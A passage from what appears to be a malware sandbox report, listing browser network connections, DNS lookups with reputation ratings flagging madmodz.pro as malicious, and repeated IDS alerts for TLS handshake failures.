|---|---|---|---|---|---|---|
3108 | iexplore.exe | 185.230.63.171:443 | madmodz.pro | Wix.com Ltd. | US | malicious |
— | — | 185.26.182.94:443 | certs.opera.com | Opera Software AS | — | whitelisted |
2448 | opera.exe | 185.230.63.171:80 | madmodz.pro | Wix.com Ltd. | US | malicious |
— | — | 185.230.63.186:80 | madmodz.pro | Wix.com Ltd. | US | malicious |
— | — | 82.145.216.15:80 | sitecheck2.opera.com | Opera Software AS | NO | suspicious |
2448 | opera.exe | 185.230.63.186:80 | madmodz.pro | Wix.com Ltd. | US | malicious |
848 | chrome.exe | 142.250.185.237:443 | accounts.google.com | GOOGLE | US | suspicious |
848 | chrome.exe | 142.250.185.193:443 | clients2.googleusercontent.com | GOOGLE | US | whitelisted |
848 | chrome.exe | 172.217.18.3:443 | clientservices.googleapis.com | GOOGLE | US | whitelisted |
2304 | iexplore.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
madmodz.pro |
| malicious |
ctldl.windowsupdate.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl3.digicert.com |
| whitelisted |
certs.opera.com |
| whitelisted |
clients1.google.com |
| whitelisted |
sitecheck2.opera.com |
| whitelisted |
www.madmodz.pro |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2448 | opera.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2 ETPRO signatures available at the full report